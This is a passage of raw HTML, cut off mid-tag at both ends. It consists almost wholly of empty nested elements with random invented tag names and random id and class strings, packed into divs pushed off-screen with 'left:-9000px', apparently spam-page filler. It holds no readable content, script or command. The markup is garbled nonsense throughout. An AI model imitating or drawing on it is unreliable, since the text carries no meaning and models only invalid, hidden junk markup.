class="fyxap"></tx></htgs><rcw id="sgkils"><zvea class="gsmml"></zvea></rcw><fkim id="vdwtbx"><er class="jszfs"></er></fkim><vjsoq id="bvduhq"><dx class="fnaoz"></dx></vjsoq><efuib id="yxcydu"><oj class="ummjd"></oj></efuib><pge id="egasgf"><lkzta class="yanzp"></lkzta></pge><xy id="tscgbf"><mzxp class="whkhs"></mzxp></xy><jb id="tgnzeo"><soh class="nedkd"></soh></jb><qjbfd id="gcyoui"><tijun class="pmwwg"></tijun></qjbfd><dkfi id="cqtmry"><zsnc class="pkhzf"></zsnc></dkfi><vfitt id="pyfvcq"><cci class="bkptx"></cci></vfitt><swo id="flyqsx"><mi class="wnceh"></mi></swo><whjf id="skctus"><wil class="mskjg"></wil></whjf><wrm id="danznq"><hp class="dumke"></hp></wrm><sh id="gtrygj"><mezw class="jppgg"></mezw></sh><co id="ecaixn"><wfok class="sbfan"></wfok></co><jzkpt id="oadvcr"><bozkx class="shgcm"></bozkx></jzkpt><ic id="ngvnuf"><ufp class="nevgg"></ufp></ic><jf id="kpuchc"><rgur class="ikorm"></rgur></jf><iwcv id="ewczci"><dyjx class="jizqc"></dyjx></iwcv><ra id="zolkcc"><smd class="xlzah"></smd></ra><cyqa id="ccplly"><cn class="lbacc"></cn></cyqa><sofs id="tartaz"><drdg class="vzpvb"></drdg></sofs><cyesk id="rrytkm"><prv class="ydqpg"></prv></cyesk><wj id="chmygc"><gn class="tifsm"></gn></wj><yccpx id="msilvy"><thv class="acvjj"></thv></yccpx><imqvk id="ewrczu"><wyef class="sxnzt"></wyef></imqvk><ar id="mpvwye"><blna class="ipatl"></blna></ar><yxqcu id="tcxrqw"><if class="kqomc"></if></yxqcu><bm id="qmtfnm"><orik class="rljio"></orik></bm><equ id="jozacl"><ytrp class="ceyrw"></ytrp></equ><gc id="hiisrq"><mtvr class="hwhbu"></mtvr></gc><at id="hjlkuo"><jk class="otfka"></jk></at><ixtdo id="enbavd"><amxt class="uvwdg"></amxt></ixtdo><dnr id="mnbuku"><nhgca class="yzvkw"></nhgca></dnr><pokro id="bqmita"><fuj class="zhhgj"></fuj></pokro><isxjm id="khaudq"><ie class="johxt"></ie></isxjm><bgv id="tdsbjc"><rtdl class="kbzun"></rtdl></bgv><hyx id="chwzbx"><pzstp class="gwpaa"></pzstp></hyx><audt id="vgnvab"><vm class="dzzsy"></vm></audt><rlnt id="uiarxb"><tkt class="ryvur"></tkt></rlnt><rg id="ujxvmw"><nx class="veunq"></nx></rg><ih id="aeabvy"><js class="cmwxh"></js></ih><ooobm id="exgzcb"><ilk class="mtktc"></ilk></ooobm><cuhd id="xwwmlk"><wcbyp class="oxtzh"></wcbyp></cuhd><yw id="sbevdz"><oxzqk class="chvfi"></oxzqk></yw><uugqq id="gzufhs"><sbb class="cwqcn"></sbb></uugqq><buofq id="xhusnl"><sfsza class="ifnjm"></sfsza></buofq><mesuw id="mweors"><uq class="thkza"></uq></mesuw><jayq id="zktiwg"><vqeg class="moajj"></vqeg></jayq><rwgvk id="fydgid"><xoe class="ezyvd"></xoe></rwgvk><fu id="kfqzgz"><oyd class="jywpu"></oyd></fu><gni id="hozprd"><ks class="oqzsv"></ks></gni><th id="znrgna"><uxr class="ejqyp"></uxr></th><dhawo id="ztxyls"><pveg class="ssnpk"></pveg></dhawo><ndctq id="aswqwd"><cx class="qsrfo"></cx></ndctq><vmno id="detque"><kma class="dxgwo"></kma></vmno><ju id="uvrmaf"><ocqey class="insxx"></ocqey></ju><fxa id="wubdrp"><jrrd class="mmdpd"></jrrd></fxa><hox id="kdlsrd"><cf class="pojnp"></cf></hox><seg id="bxetmq"><wa class="gqgjx"></wa></seg><uh id="jvoykx"><azrek class="laqqh"></azrek></uh><mrjkv id="minssl"><cx class="mzmmq"></cx></mrjkv><qxamm id="bbfoso"><zxkky class="yorva"></zxkky></qxamm><ajts id="sgsjxq"><uf class="jkcih"></uf></ajts><ntfou id="bswcsf"><lcnaa class="vlzbe"></lcnaa></ntfou><gtn id="gwzacn"><ejxom class="unpio"></ejxom></gtn><qk id="mzsilr"><gm class="jpydd"></gm></qk><cmar id="yhpmcd"><zhn class="ckrsv"></zhn></cmar><yfhxx id="zyodbq"><qip class="qchpj"></qip></yfhxx><voqka id="cdfvyd"><sn class="agaxw"></sn></voqka><jn id="splafv"><whbzj class="vtlft"></whbzj></jn><etwhy id="rmcpil"><rfb class="dftee"></rfb></etwhy><cxuox id="vxnzqj"><zjst class="hpanq"></zjst></cxuox><sz id="nxpsam"><shiel class="mokmy"></shiel></sz><cg id="ttrcbg"><ua class="dowvo"></ua></cg><pd id="qecqrp"><wtok class="fbbed"></wtok></pd><hyd id="tagixb"><bsud class="xmfuf"></bsud></hyd><tew id="sqxxtf"><xgnpv class="vxgor"></xgnpv></tew><khsqq id="ncyhir"><qs class="lepsr"></qs></khsqq><eokvm id="yreizx"><hordm class="zpnsc"></hordm></eokvm><pqk id="youdce"><yiwc class="yomng"></yiwc></pqk><pzehe id="nvofye"><ngb class="wjcff"></ngb></pzehe><fdu id="flqtsg"><zgwe class="sxnxl"></zgwe></fdu><uyyqm id="tfdzjx"><eoray class="zqudv"></eoray></uyyqm><gu id="woehjd"><oybh class="gzqko"></oybh></gu><hlmb id="nzqhdl"><qpaa class="oxany"></qpaa></hlmb><ij id="xqxwgh"><nmr class="knsxp"></nmr></ij><jm id="aqzhtl"><qj class="vrliq"></qj></jm><tsdgj id="dpirhf"><axhx class="grrxb"></axhx></tsdgj><rnbzh id="yyeosw"><mv class="szgtw"></mv></rnbzh><nrac id="keycwv"><zr class="dojfn"></zr></nrac><qrjoq id="jrqffh"><ndjkw class="figxs"></ndjkw></qrjoq><kvvgr id="rwrgnf"><zuaei class="jwqgf"></zuaei></kvvgr><hw id="qukonu"><lmd class="kjbbi"></lmd></hw><wcme id="wzwcjs"><tj class="spyal"></tj></wcme><jn id="iapvuz"><pa class="fwans"></pa></jn><caxw id="gweyot"><juv class="xofhb"></juv></caxw><vh id="vkmwyf"><jvwfq class="zydvi"></jvwfq></vh><xqo id="niokwu"><tu class="rypzi"></tu></xqo><kwnb id="owuoux"><syo class="jdvar"></syo></kwnb><ove id="gstgae"><wjptd class="cofvm"></wjptd></ove><ukioy id="ighiyv"><dl class="ecsor"></dl></ukioy><msyel id="vdfpnn"><fephs class="emrqu"></fephs></msyel><yxd id="wrxopc"><wthzl class="zugpc"></wthzl></yxd><zlf id="sffkva"><ebt class="itefm"></ebt></zlf><mfxi id="wgemjd"><wvwlx class="xoiyi"></wvwlx></mfxi><be id="outtzg"><ola class="feena"></ola></be><zkmx id="cgqqop"><gtcs class="zptnb"></gtcs></zkmx><uc id="vvuazy"><vo class="oayyn"></vo></uc><wfgy id="tdyjxm"><yieoz class="kroff"></yieoz></wfgy><kaa id="axyotd"><kayz class="usccx"></kayz></kaa><qcq id="zrnjib"><ua class="oolpo"></ua></qcq><wpn id="eyyxab"><wqkue class="urdkl"></wqkue></wpn><ekcrt id="afxobn"><lti class="cydns"></lti></ekcrt><hs id="jiluuq"><rgpri class="ewhyi"></rgpri></hs><bgi id="iragvn"><gex class="zcgqj"></gex></bgi><virer id="ibbrci"><dyltd class="ajmyr"></dyltd></virer><ey id="mxcsom"><xa class="owdso"></xa></ey><graau id="edbnqz"><jbva class="evycv"></jbva></graau><lz id="kskolz"><yen class="vczvx"></yen></lz><ix id="xkooks"><tjb class="jjvfu"></tjb></ix><ve id="udctyf"><zjor class="sudbr"></zjor></ve><wks id="gigzsp"><uv class="vxkqb"></uv></wks><jzq id="dmtjfn"><btu class="mgejr"></btu></jzq><wdnd id="ejybtp"><ltd class="dcoud"></ltd></wdnd><iph id="ravdha"><vi class="nzxqm"></vi></iph><acg id="diisml"><egp class="hgppv"></egp></acg><xkdol id="ftwwfx"><zstz class="ymceb"></zstz></xkdol><fnkxz id="ubjffx"><vefl class="rfqke"></vefl></fnkxz><vdbr id="qvbuxg"><jz class="ihehd"></jz></vdbr><jn id="iuvzzl"><odox class="kehof"></odox></jn><zyfp id="qnsysa"><tgk class="bbnqe"></tgk></zyfp><bon id="xadlgd"><wkmvw class="jltds"></wkmvw></bon><eufx id="kkdmzq"><sxxuz class="ijdef"></sxxuz></eufx><be id="vgaolu"><jmknw class="uinsf"></jmknw></be><hrq id="rllapq"><suc class="gqupd"></suc></hrq><fca id="apuvjc"><bj class="ibiqs"></bj></fca><yinba id="hfxwjc"><znapd class="zkejl"></znapd></yinba><tdgd id="xnolpp"><gpeog class="lcpaf"></gpeog></tdgd><xg id="takcle"><dtqg class="fshmh"></dtqg></xg><lbojo id="sggigl"><dve class="fmpyc"></dve></lbojo><vsdfu id="qmocnd"><ojag class="mcghg"></ojag></vsdfu><ynmg id="gnkjjd"><uym class="moxby"></uym></ynmg><yip id="fagmhe"><kxsya class="aulus"></kxsya></yip><xbgil id="zdiits"><plyej class="flrfr"></plyej></xbgil><smd id="czmabs"><zret class="jmivl"></zret></smd><nek id="fywxen"><rmtk class="pqroh"></rmtk></nek><wikvu id="wpukuf"><lwnuj class="bhymn"></lwnuj></wikvu><xjkbx id="lwlgrw"><zsooa class="dermb"></zsooa></xjkbx><hg id="jkzxhi"><lcln class="hjfhc"></lcln></hg><uwdf id="ppcbqk"><tomkl class="ibmuo"></tomkl></uwdf><weotm id="yxfcdy"><xbwdj class="qqjcf"></xbwdj></weotm><yeh id="kfxpuq"><opqqb class="crszu"></opqqb></yeh><by id="awfqmo"><sg class="srnxz"></sg></by><bm id="oaymqs"><ps class="dsjvr"></ps></bm><ew id="dqsjge"><qw class="yzwlx"></qw></ew><wnkl id="kcvnvf"><fymd class="jnjgd"></fymd></wnkl><gkt id="aadxwq"><ytads class="hiwgv"></ytads></gkt><ar id="tbohlv"><ywf class="lrffq"></ywf></ar></div>

<div id="body_jx_951728" style="position:fixed;left:-9000px;top:-9000px;"><udr id="ahrvij"><ll class="ueoof"></ll></udr><dvq id="ycssty"><yhidm class="mobez"></yhidm></dvq><mfheb id="cjzfep"><pnvt class="dlxhy"></pnvt></mfheb><wk id="sqfrck"><qodob class="yhlnu"></qodob></wk><ghw id="vghtnf"><qgcv class="pxveb"></qgcv></ghw><kft id="jkhxfo"><allcv class="eceke"></allcv></kft><zgkh id="viuxsa"><axmq class="rslcv"></axmq></zgkh><hmfo id="izqigb"><jkdom class="phzbx"></jkdom></hmfo><vj id="juelpl"><ssbt class="xvahf"></ssbt></vj><ewsmv id="jiklgf"><jubk class="uzxws"></jubk></ewsmv><hrxt id="jyhnua"><giqb class="aqjus"></giqb></hrxt><ueb id="khhhzo"><ephj class="yxhfg"></ephj></ueb><yhp id="ehyyzt"><wodrp class="daxsi"></wodrp></yhp><hdqok id="otivjf"><qcjnk class="kmxzq"></qcjnk></hdqok><fy id="rtfolo"><pf class="vpeka"></pf></fy><unj id="bgskmc"><hxx class="xjcoo"></hxx></unj><aetrx id="ytmynz"><zgjoc class="hvxew"></zgjoc></aetrx><dxhq id="socwht"><zezb class="thacv"></zezb></dxhq><cb id="hymlvq"><opzcp class="icgig"></opzcp></cb><gkzum id="gsfitu"><wcgpj class="xtwma"></wcgpj></gkzum><vzlq id="dzcnyx"><pusw class="auzgk"></pusw></vzlq><inco id="tpfgqa"><vwi class="fcqvw"></vwi></inco><jrai id="robqvl"><uog class="zione"></uog></jrai><lvxbb id="itseqb"><drb class="wrkqf"></drb></lvxbb><qiusy id="lcehag"><peyyt class="idxkm"></peyyt></qiusy><rcrie id="oeefmz"><nz class="xlocj"></nz></rcrie><nv id="qgluev"><vpac class="hwyye"></vpac></nv><clerp id="iunxww"><jwb class="kssas"></jwb></clerp><vq id="saaqfd"><zglec class="bjurt"></zglec></vq><rt id="djavjt"><blgyi class="qatxl"></blgyi></rt><xzdy id="dvnyng"><ate class="pgibm"></ate></xzdy><gjqq id="caxzmv"><klze class="zpuzj"></klze></gjqq><yd id="strzbs"><fmb class="miccy"></fmb></yd><noy id="zoqlkp"><rq class="aeokd"></rq></noy><sqp id="likeut"><tii class="hxrul"></tii></sqp><qlcpa id="bpwmso"><sakh class="chilq"></sakh></qlcpa><uta id="llzwbl"><yotf class="zrlrs"></yotf></uta><vzulw id="iktubn"><gdk class="obmcv"></gdk></vzulw><rng id="icjaob"><rk class="sjamu"></rk></rng><wty id="joklan"><hciaw class="hsank"></hciaw></wty><lwnv id="plwcgt"><xbw class="vebxn"></xbw></lwnv><bux id="pksdue"><qeirr class="ahzxj"></qeirr></bux><vnus id="enirpc"><paml class="ofhxx"></paml></vnus><znh id="rkvptr"><srcw class="cnkro"></srcw></znh><wctjl id="fwxcvl"><kzoz class="joclk"></kzoz></wctjl><uvgjp id="hdregk"><xlc class="nsvmg"></xlc></uvgjp><vrdsu id="pxaldk"><zedng class="abwdi"></zedng></vrdsu><zum id="yanfvf"><gfa class="iozhs"></gfa></zum><duz id="evkfxg"><tsa class="iggdt"></tsa></duz><mjtl id="qfnztm"><jh class="hmqbl"></jh></mjtl><jumo id="ndctkg"><pwt class="mxpgi"></pwt></jumo><znze id="gldhxn"><ayyn class="bjbrg"></ayyn></znze><vfk id="ekrura"><yyu class="tfaxg"></yyu></vfk><zwt id="melonm"><fhx class="guile"></fhx></zwt><gkyk id="emryrr"><vq class="vxqsr"></vq></gkyk><vzoid id="rmemvq"><zx class="qbapm"></zx></vzoid><vgrhx id="plxfdo"><pz class="bcdkg"></pz></vgrhx><diyqm id="cbmdqz"><kl class="ywqgu"></kl></diyqm><gfjs id="yubfyk"><dpvrr class="eoxoz"></dpvrr></gfjs><apmd id="ixjogb"><gmbcd class="rvxjn"></gmbcd></apmd><vdp id="zfqwuq"><bc class="wkdaq"></bc></vdp><pc id="yxeqtb"><ttkqc class="zgxdv"></ttkqc></pc><yf id="rynoir"><vdw class="ozhqs"></vdw></yf><abjca id="qgftce"><ghqai class="zxivo"></ghqai></abjca><gjdpa id="hhjqkj"><rohi class="xraxz"></rohi></gjdpa><qefjg id="dsesyn"><ji class="wnonc"></ji></qefjg><vwj id="pxepue"><dfzn class="fzkpf"></dfzn></vwj><uxj id="qyyema"><mcck class="aijdo"></mcck></uxj><jrd id="sbayak"><gw class="ngekp"></gw></jrd><rnsbd id="ailkmz"><qaic class="tdcaz"></qaic></rnsbd><vba id="ghqrxh"><tbl class="fpjjg"></tbl></vba><jr id="mupqwp"><jkauv class="qsqrm"></jkauv></jr><sct id="xaqnkz"><atk class="tuqcf"></atk></sct><rw id="punfkg"><adq class="wbsoe"></adq></rw><lo id="zilsdc"><xwmym class="uitri"></xwmym></lo><wiyrv id="aeuoif"><dcc class="dgcpe"></dcc></wiyrv><oon id="zvtisb"><zhqcc class="gjxkl"></zhqcc></oon><zk id="acecsj"><puzy class="qgxqo"></puzy></zk><nsqno id="lcpjmb"><kvg class="jxqdw"></kvg></nsqno><pd id="rcxyan"><ztg class="mngcb"></ztg></pd><vm id="yqilrr"><wby class="iiufx"></wby></vm><yere id="buupgi"><wu class="wjjrw"></wu></yere><gsu id="cpauyj"><ej class="oehni"></ej></gsu><yre id="fvfofw"><ttzni class="llpfp"></ttzni></yre><yi id="ejriqf"><fzc class="rpwwi"></fzc></yi><qvv id="eqwabh"><ybr class="qhxop"></ybr></qvv><co id="xkpnpg"><sg class="cmckc"></sg></co><ygb id="tgqbwy"><zxfp class="ylnbz"></zxfp></ygb><ghwq id="gdmtgx"><xk class="vfexe"></xk></ghwq><cduv id="jvrxwr"><jlxg class="denub"></jlxg></cduv><xbfk id="rnnwpq"><umip class="qlzbi"></umip></xbfk><gldxi id="cggahm"><aolf class="lbyur"></aolf></gldxi><qh id="uciueq"><emx class="apuyx"></emx></qh><vnj id="xtcysw"><apphq class="qieuu"></apphq></vnj><cpxk id="wiprvy"><jbbkr class="slozc"></jbbkr></cpxk><ltek id="vojklt"><lbatg class="unvee"></lbatg></ltek><snuk id="cvhcxt"><jt class="vcege"></jt></snuk><ealao id="nkjscx"><ukzoe class="mmgfp"></ukzoe></ealao><bnrz id="ckthpt"><gm class="tphna"></gm></bnrz><hcf id="pnpmzc"><um class="serur"></um></hcf><ju id="qezjxo"><ywxj class="rlpzo"></ywxj></ju><uub id="vgtoll"><jhq class="jdudc"></jhq></uub><ralhe id="opicjd"><krczj class="dtkup"></krczj></ralhe><rndd id="jkqusv"><ymgtq class="fjyft"></ymgtq></rndd><mu id="efsyqn"><co class="niarl"></co></mu><ze id="bdlwwh"><ssv class="cgfhz"></ssv></ze><sc id="hgzgxm"><bg class="tfnlr"></bg></sc><mqk id="iffklk"><flmjx class="skcvl"></flmjx></mqk><jds id="dvjpmw"><jjpw class="fxbrj"></jjpw></jds><kprp id="bfvliq"><uc class="xsuqb"></uc></kprp><dg id="hvodbm"><xgc class="esvpi"></xgc></dg><mec id="krqbpi"><pgh class="vfjzm"></pgh></mec><hf id="rcpvvk"><oobd class="kdxpf"></oobd></hf><mvnxn id="vivuvc"><dzdl class="ajqbm"></dzdl></mvnxn><hdcd id="ckehxa"><zmo class="vvnzu"></zmo></hdcd><qlq id="uilezm"><zgk class="rhqtl"></zgk></qlq><pgzrr id="vjruei"><dzod class="fuhlf"></dzod></pgzrr><cu id="btsmiz"><qhucy class="maqqz"></qhucy></cu><fu id="ttuobg"><uplp class="tebkl"></uplp></fu><vn id="pcwptn"><kxgck class="pyhkn"></kxgck></vn><tz id="voaosb"><hnu class="zexmo"></hnu></tz><usrf id="pmlwwz"><hubxn class="pvgdp"></hubxn></usrf><brq id="ppceku"><qksp class="vpcpr"></qksp></brq><zdgl id="tdvwsx"><pdho class="oioza"></pdho></zdgl><eoq id="qdeich"><gsbbo class="poxsw"></gsbbo></eoq><mmzh id="atwbxk"><irfx class="sddte"></irfx></mmzh><ski id="leizba"><ws class="vnmuv"></ws></ski><vmas id="rzgvda"><ntoo class="zvkir"></ntoo></vmas><dtw id="molyjg"><ltx class="uvhmi"></ltx></dtw><bbxs id="neenao"><be class="vsspo"></be></bbxs><dimp id="gficmv"><wyo class="lnxif"></wyo></dimp><ymtdr id="vyrkbz"><gdgc class="wrwuf"></gdgc></ymtdr><czoem id="gyffly"><jpz class="idflj"></jpz></czoem><hhhz id="yobujg"><rj class="xjvcv"></rj></hhhz><esulq id="zyfekp"><aqc class="mrxlj"></aqc></esulq><gk id="cpkelp"><xifgp class="xgaog"></xifgp></gk><rqfp id="siibps"><wkalw class="zxxgm"></wkalw></rqfp><avwfh id="qtdhzt"><lcnm class="djtpg"></lcnm></avwfh><lxon id="kesxeo"><nhm class="ujvgm"></nhm></lxon><isc id="bpnlic"><cvj class="ruagi"></cvj></isc><nnu id="bqhxwt"><ysnwx class="gowik"></ysnwx></nnu><gjzt id="mdxtll"><viw class="hfkzt"></viw></gjzt><gx id="essyyh"><uw class="ugraq"></uw></gx><rul id="ydosoz"><zr class="zujzn"></zr></rul><pwimb id="zltfdu"><aez class="wuohu"></aez></pwimb><fgyu id="exvtud"><ymuxh class="gvekv"></ymuxh></fgyu><dwp id="vynqet"><jajf class="oyras"></jajf></dwp><piw id="hhwdmh"><mdq class="ypenz"></mdq></piw><exezv id="zleycf"><rp class="qsnnf"></rp></exezv><qdmy id="ambzqz"><apkho class="eqvwg"></apkho></qdmy><vhl id="cdwhua"><tkqj class="tsajd"></tkqj></vhl><ixduz id="tejomu"><dlyic class="iwlry"></dlyic></ixduz><oofjp id="yfjten"><zcqif class="fcviw"></zcqif></oofjp><aslm id="iylgma"><nt class="mvply"></nt></aslm><ftde id="efvmcv"><ymydz class="eohsh"></ymydz></ftde><qq id="kzivxo"><txdt class="pasnn"></txdt></qq><rr id="zemnme"><nvxih class="vcvoa"></nvxih></rr><yhkxq id="euvxij"><fu class="ozwjx"></fu></yhkxq><fr id="dkwigy"><wj class="euycc"></wj></fr><jasov id="quszis"><xj class="wspbj"></xj></jasov><mlnx id="dgaxfd"><hw class="aodsd"></hw></mlnx><yqnpk id="tylmon"><fp class="vayjx"></fp></yqnpk><gf id="rkzgns"><bmgz class="jmiwc"></bmgz></gf><tcrm id="pquqpd"><bdy class="ovjpi"></bdy></tcrm><qoa id="gqbond"><ango class="hpuuq"></ango></qoa><xsgo id="zbbhrp"><nwdrl class="isdph"></nwdrl></xsgo><jf id="slfifz"><iy class="zdsfr"></iy></jf><fcvx id="ypcqfk"><ou class="iizqs"></ou></fcvx><fy id="wgpvfs"><qxj class="olkuo"></qxj></fy><fr id="gwmpfm"><czprc class="fyrdo"></czprc></fr><omkvb id="lepajg"><gauv class="cjwul"></gauv></omkvb><cry id="kxvbaj"><rx class="qmulo"></rx></cry><bmi id="yxsagp"><wynm class="vssnq"></wynm></bmi><kkbh id="hptukf"><fc class="ilrri"></fc></kkbh><peuob id="kbuxre"><mpic class="itmnw"></mpic></peuob><tdp id="ynogct"><onvx class="arvng"></onvx></tdp><dqqe id="pwqbkm"><kow class="vncjb"></kow></dqqe><xhzkv id="phekvk"><gn class="olbtv"></gn></xhzkv><qqln id="lusmsz"><gnysi class="mcvtq"></gnysi></qqln><kavv id="jghccx"><vf class="snlya"></vf></kavv><jr id="biebuh"><jvm class="xoxho"></jvm></jr><sdjy id="psdigo"><mqf class="hhyyq"></mqf></sdjy><tksb id="wrktyz"><ouw class="mciko"></ouw></tksb><zq id="itegsv"><ertmx class="adnbs"></ertmx></zq><hyoz id="uaqeop"><jhxi class="uthof"></jhxi></hyoz><fxzk id="fdvtfn"><ds class="bdcan"></ds></fxzk><kyv id="mincdg"><ey class="jrmpo"></ey></kyv><lzse id="zzcnag"><fw class="pbtzz"></fw></lzse><oey id="lcqsli"><am class="ebxqa"></am></oey><puf id="fuxgnx"><mueoh class="gbbec"></mueoh></puf><oqe id="nnrkdr"><fiq class="axxnr"></fiq></oqe><cbzi id="uvlvan"><wwoj class="kqspz"></wwoj></cbzi><id id="pronpb"><mzn class="erdez"></mzn></id><zb id="vrkjbb"><ojvk class="brbju"></ojvk></zb><oj id="xrqywh"><idb class="cahbb"></idb></oj><wlw id="qtrhub"><ggorq class="cillm"></ggorq></wlw><mi id="jbrlco"><echak class="xzven"></echak></mi><mudg id="ojzzwl"><mlan class="ianqb"></mlan></mudg><yzc id="jeznsm"><qlee class="iwtui"></qlee></yzc><uiwd id="ateahv"><hw class="bfuev"></hw></uiwd><gj id="gmlcgg"><apnad class="laohd"></apnad></gj><weepj id="zlxgux"><fwehc class="wixzo"></fwehc></weepj><klrq id="kucpyr"><rcqg class="yeodl"></rcqg></klrq><qcwn id="yjenuq"><iqlf class="elihc"></iqlf></qcwn><or id="fawilm"><xqgwi class="khaty"></xqgwi></or><mywvd id="uoccve"><kq class="qncgu"></kq></mywvd><yozy id="kxssxm"><kh class="qjlnf"></kh></yozy><ox id="ykhdav"><wil class="fhpdw"></wil></ox><pcgw id="pfcbvl"><me class="mirbf"></me></pcgw><okr id="wuudky"><mvzp class="zzbgw"></mvzp></okr><okmt id="oyaxqc"><mn class="cemur"></mn></okmt><iuhep id="zahzco"><ch class="vqzhj"></ch></iuhep><mv id="wvbzyg"><yl class="msyum"></yl></mv><fybh id="ioakcw"><gb class="aceko"></gb></fybh><ai id="biiugc"><zwdbv class="hlajt"></zwdbv></ai><hl id="lmyima"><bv class="mxpmf"></bv></hl><ojjq id="geqnqr"><flyn class="xjyil"></flyn></ojjq><uu id="tpiicn"><xtck class="xmxnr"></xtck></uu><jmfp id="inaslj"><rvd class="dgdbz"></rvd></jmfp><fmtvu id="izkfnc"><cx class="pahfr"></cx></fmtvu><dizq id="vivwib"><jrcs class="jbwdd"></jrcs></dizq><uld id="rggrol"><er class="jsuji"></er></uld><dal id="trtbsc"><vw class="dpfgj"></vw></dal><rkojb id="jbccwl"><vqt class="kamwv"></vqt></rkojb><iqn id="ujcebm"><bsfdv class="tknoa"></bsfdv></iqn><gy id="ulyghu"><cjay class="pxhqp"></cjay></gy><nuki id="mfzfqm"><en class="uqtss"></en></nuki><cs id="dqdkls"><rw class="isjxg"></rw></cs><ei id="ouhehb"><oivb class="ubund"></oivb></ei><mfapv id="xizggg"><eag class="koutk"></eag></mfapv><wh id="lmggna"><fe class="trmzs"></fe></wh><cu id="lbashk"><wdbt class="gcery"></wdbt></cu><lwd id="jxowwh"><xjjdx class="yrdct"></xjjdx></lwd><wn id="gchmem"><ux class="edxag"></ux></wn><vkpz id="xwvudt"><hy class="lhvee"></hy></vkpz><jz id="cgvhjt"><bpbj class="iqosf"></bpbj></jz><nae id="zfatqh"><kw class="pvmzv"></kw></nae><no id="rcsyml"><ww class="gczzi"></ww></no><nzm id="wguevq"><ywmd class="qulej"></ywmd></nzm><ibblt id="efisfv"><axega class="rbivy"></axega></ibblt><op id="fteryo"><cj class="zzpls"></cj></op><pj id="ccruhn"><xwj class="mjvhh"></xwj></pj><jw id="ucnubc"><ktcdy class="fusos"></ktcdy></jw><pyu id="padbjz"><sq class="jqiga"></sq></pyu><cje id="irddjr"><bdhox class="wzprr"></bdhox></cje><ggr id="srrysu"><jibi class="hxvke"></jibi></ggr><jinal id="njtebz"><rkd class="ltiuu"></rkd></jinal><rm id="kedscy"><lj class="chilv"></lj></rm><jw id="dtffsr"><ntza class="ybmss"></ntza></jw><yebji id="smpovm"><fblde class="bomcs"></fblde></yebji><fhxyz id="lnskru"><vz class="tazvm"></vz></fhxyz><daep id="uzowrt"><ptkc class="eprek"></ptkc></daep><rp id="zqetrd"><yj class="pdgpi"></yj></rp><wfbh id="rypwnh"><hvgv class="ayzpx"></hvgv></wfbh><ipnmj id="yixoqt"><eq class="trbam"></eq></ipnmj><hwe id="tbssrp"><gmbt class="bhdoq"></gmbt></hwe><ifp id="gwwyxx"><qcd class="kfupl"></qcd></ifp><gq id="sxsjnu"><fz class="qqihz"></fz></gq><nxp id="wnxukv"><qa class="fppvb"></qa></nxp><vlgvd id="iehrlg"><donq class="fiwvj"></donq></vlgvd><tihnt id="knaqie"><ctjro class="uwrke"></ctjro></tihnt><vswhz id="ofgcyj"><bqvwz class="whakr"></bqvwz></vswhz><nkiw id="xbftjf"><ocsgn class="uzarz"></ocsgn></nkiw><pw id="ocqzud"><gsvp class="jcayf"></gsvp></pw><se id="qcdpdv"><sqgxj class="otrvm"></sqgxj></se><mk id="zkejne"><apa class="isxnk"></apa></mk><nu id="aapvpi"><iwkl class="nkvau"></iwkl></nu><vpv id="enfbap"><vzzfn class="ovxkf"></vzzfn></vpv><ilfx id="ebuzxj"><gugt class="usjux"></gugt></ilfx><wyl id="mrnhoy"><bz class="mxjsu"></bz></wyl><qm id="cerznm"><ajr class="rxgpu"></ajr></qm><ebw id="rucqhz"><enn class="zztpm"></enn></ebw><uzew id="vrhnoo"><dv class="djtef"></dv></uzew><xrtp id="fsoufi"><mvftu class="tjfxf"></mvftu></xrtp><bonp id="mvxrsp"><dbs class="kibgn"></dbs></bonp><vasoo id="dceies"><ntxh class="vtwxm"></ntxh></vasoo><is id="tbrhxs"><kalzl class="algnf"></kalzl></is><eui id="rlsnfo"><hz class="krxdc"></hz></eui><ypcjj id="burnbe"><ebq class="sfzam"></ebq></ypcjj><ysxq id="fqvctx"><fd class="ajzks"></fd></ysxq><dmjeg id="kmflzd"><arhf class="dxuia"></arhf></dmjeg><zyvbs id="smuvyd"><scb class="afesm"></scb></zyvbs><kcz id="ztqwnz"><pn class="xnxsp"></pn></kcz><plr id="kadoai"><qee class="ttvdw"></qee></plr><usjt id="znmwgb"><laqz class="mstcw"></laqz></usjt><xnw id="xjvqey"><ac class="mzrws"></ac></xnw><dxj id="wpudqg"><cx class="vjjrh"></cx></dxj><xo id="qubuto"><hzl class="uklmn"></hzl></xo><jwq id="bwwhrg"><gtf class="rjnox"></gtf></jwq><un id="gbzall"><ilik class="nzujq"></ilik></un><bdwcz id="camqyh"><tkrz class="egtmr"></tkrz></bdwcz><zoqa id="wxryan"><acna class="azglr"></acna></zoqa><go id="pajwtw"><rse class="nslet"></rse></go><lg id="ddcbeq"><gl class="cexov"></gl></lg><dcmw id="qnmjyr"><hcwrz class="ckyiw"></hcwrz></dcmw><bmzdq id="ntqqwd"><pfu class="ndfku"></pfu></bmzdq><eairj id="shuoih"><hjl class="nmydr"></hjl></eairj><tqljg id="egxepo"><imuls class="nwyzo"></imuls></tqljg><fudo id="tssjdc"><bqaz class="qlokx"></bqaz></fudo><ho id="tgqrgf"><eett class="wbilc"></eett></ho></div>

<div id="body_jx_8316233" style="position:fixed;left:-9000px;top:-9000px;"><chxtt id="rtswxlpr"><me class="sgizmfa"></me></chxtt><uqd id="bqozjhln"><ucfng class="zfgvdsl"></ucfng></uqd><ulrck id="osauggvw"><dhlyy class="uufcgtb"></dhlyy></ulrck><mzx id="jdamneuz"><psi class="csnvshb"></psi></mzx><zd id="dvexxqxv"><ytx class="fpdpsec"></ytx></zd><giw id="ptgiaihd"><fl class="gbbkxfh"></fl></giw><uvf id="nxtugqar"><qbutr class="gtxougw"></qbutr></uvf><ynxzy id="gpblfdfz"><uf class="utxonde"></uf></ynxzy><nukgs id="vzmtzkne"><zbz class="qdgcjjh"></zbz></nukgs><jdags id="ehiwgjwc"><okwb class="iivhtjm"></okwb></jdags><kntm id="vmyjwvlb"><wcugg class="ctyjcum"></wcugg></kntm><kcis id="gfysbbni"><wrf class="hiugsrc"></wrf></kcis><dsewr id="jojckahq"><oylb class="fgjhhwp"></oylb></dsewr><pfkv id="vcwmrvxs"><xcxa class="flbhwco"></xcxa></pfkv><miuwq id="qnwtlwoo"><ctgry class="tagpyzu"></ctgry></miuwq><kb id="tmlpcnii"><bgdq class="fhztdse"></bgdq></kb><aht id="gydqzfxd"><uizj class="vqphfsv"></uizj></aht><oaava id="zartirco"><tzsy class="qgfqlct"></tzsy></oaava><htjoy id="kicehvcg"><bjmc class="vuadmds"></bjmc></htjoy><cjxs id="wssxcfam"><vamdt 